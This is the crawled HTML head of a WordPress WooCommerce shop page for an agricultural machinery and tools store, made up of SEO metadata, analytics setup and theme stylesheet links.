

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://machineghar.com/shop/?opts=load_more
body_size: 40531
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://machineghar.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://machineghar.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Shop - Buy Agriculture Machines, Industrial Equipment &amp; Tools</title>

		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://machineghar.com/shop/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Buy Agriculture Machines, Industrial Equipment &amp; Tools - Power Tiller | Power Weeder | Chaff Cutter Machine" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Shop - Buy Agriculture Machines, Industrial Equipment &amp; Tools" />
		<meta property="og:url" content="https://machineghar.com/shop/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Shop - Buy Agriculture Machines, Industrial Equipment &amp; Tools" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/machineghar.com\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/machineghar.com\/#listItem","position":1,"name":"Home","item":"https:\/\/machineghar.com\/","nextItem":"https:\/\/machineghar.com\/shop\/#listItem"},{"@type":"ListItem","@id":"https:\/\/machineghar.com\/shop\/#listItem","position":2,"name":"Shop","previousItem":"https:\/\/machineghar.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/machineghar.com\/shop\/#collectionpage","url":"https:\/\/machineghar.com\/shop\/","name":"Shop - Buy Agriculture Machines, Industrial Equipment & Tools","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/machineghar.com\/#website"},"breadcrumb":{"@id":"https:\/\/machineghar.com\/shop\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/machineghar.com\/#organization","name":"Just another WordPress site","url":"https:\/\/machineghar.com\/"},{"@type":"WebSite","@id":"https:\/\/machineghar.com\/#website","url":"https:\/\/machineghar.com\/","name":"Buy Agriculture Machines, Industrial Equipment & Tools","description":"Power Tiller | Power Weeder | Chaff Cutter Machine","inLanguage":"en-US","publisher":{"@id":"https:\/\/machineghar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Agriculture Machines, Industrial Equipment &amp; Tools &raquo; Feed" href="https://machineghar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Agriculture Machines, Industrial Equipment &amp; Tools &raquo; Comments Feed" href="https://machineghar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Agriculture Machines, Industrial Equipment &amp; Tools &raquo; Products Feed" href="https://machineghar.com/shop/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://machineghar.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.31' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://machineghar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://machineghar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awcdp-frontend-css' href='https://machineghar.com/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/css/frontend.css?ver=1.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://machineghar.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://machineghar.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://machineghar.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://machineghar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://machineghar.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://machineghar.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://machineghar.com/wp-content/uploads/elementor/css/post-7.css?ver=1742375640' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://machineghar.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://machineghar.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
